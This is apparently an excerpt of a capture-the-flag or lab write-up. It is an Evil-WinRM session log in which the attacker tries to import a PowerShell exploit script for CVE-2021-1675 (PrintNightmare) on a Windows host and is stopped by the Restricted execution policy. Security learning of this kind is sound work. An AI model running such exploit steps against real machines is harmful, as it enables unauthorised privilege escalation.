 *Evil-WinRM* PS C:\Users\tony\Downloads> Import-Module .\CVE-2021-1675.ps1 1
File C:\Users\tony\Downloads\CVE-2021-1675.ps1 cannot be loaded because running scripts is disabled on this system. For more information, see about_Execution_Policies at http://go.microsoft.
com/fwlink/?LinkID=135170.
At line:1 char:1
+ Import-Module .\CVE-2021-1675.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : SecurityError: (:) [Import-Module], PSSecurityException
    + FullyQualifiedErrorId : UnauthorizedAccess,Microsoft.PowerShell.Commands.ImportModuleCommand
*Evil-WinRM* PS C:\Users\tony\Downloads> Get-ExecutionPolicy 2
Restricted
*Evil-WinRM* PS C:\Users\tony\Downloads>